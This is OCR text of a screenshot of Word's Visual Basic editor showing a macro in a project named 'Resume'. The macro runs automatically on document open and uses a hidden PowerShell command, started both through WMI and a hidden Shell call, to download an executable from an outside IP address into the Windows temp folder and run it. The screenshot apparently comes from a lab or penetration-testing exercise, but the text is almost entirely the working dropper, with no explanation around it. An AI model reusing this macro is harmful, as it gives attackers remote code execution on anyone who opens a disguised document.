 Microsoft Visual Basic - Resume [design]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 11, Col 118
Project - Project
Normal
Project (HopeAndPray)
Project (Resume)
Microsoft Word Objects
Modules
NewMacros
References
Properties - NewMacros
NewMacros Module
Alphabetic Categorized
Resume - NewMacros (Code)
(General) MyMacro
Sub Document_Open()
MyMacro
End Sub
Sub AutoOpen()
MyMacro
End Sub
Sub MyMacro()
Dim str As String
str = "powershell iwr -uri http://20.87.43.15/Powerpnt.exe -o c:\windows\temp\Powerpnt.exe; c:\windows\temp\Powerpnt.exe"
GetObject("winmgmts:").Get("Win32_Process").Create str, Null, Null, pid
Shell str, vbHide
End Sub